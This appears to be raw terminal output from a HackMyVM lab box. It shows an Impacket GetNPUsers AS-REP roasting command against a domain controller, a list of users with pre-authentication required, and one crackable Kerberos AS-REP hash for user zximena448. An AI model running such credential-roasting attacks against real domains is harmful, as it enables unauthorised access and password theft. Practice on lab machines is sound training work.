 [v01@v01] - [192.168.0.8] - [~/Machines/Hackmyvm/DC02]
[$] impacket-GetNPUsers -dc-ip 192.168.0.18 -request -usersfile users.txt SOUPEDECODE.LOCAL/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent dat
etime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User bmark0 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User otara1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kleo2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eyara3 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pquinn4 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jharper5 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bxenia6 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gmona7 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User oaaron8 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pleo9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User evictor10 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wreed11 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bgavin12 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ndelia13 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User akevin14 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kxenia15 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ycody16 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User qnora17 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dyvonne18 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User qxenia19 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rreed20 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User icody21 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ftom22 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ijake23 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rpenny24 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jiris25 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User colivia26 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pyvonne27 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zfrank28 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ybob317 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User file_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User charlie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User qethan32 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User khenry33 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sjudy34 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rrachel35 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User caiden36 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User xbella37 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smark38 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:37a219e6aa9fc9dbbe0f27098ed4e9af$51c0c5d52069455d18d892e7ad34581722eeae47037eee0a5e9b55d2ece44d02b61a646132af4611dda1c3be4306f1a13ac20e97f409dd86f49dd67bc5d9dd248b3a5b1
2045426a1287321c51cb99f35e160a04b1edd09d87ce40f8fddda05ffca7a6b17ca7389a84583fb787d9560b6c7e3ba7cbd4b0402cb820d52b546dd584dacdf8e8419ebc3e279f0483727fb8e1a15d345e08c91080d1edb0ff935fda2f2a3374d20d3c9ada16f292ee8
ea4682dc2aec5119dd1c687577edafa25008d7626fc757b84ef2ccac5691b6f2c358ac71fac9b508324c968c5517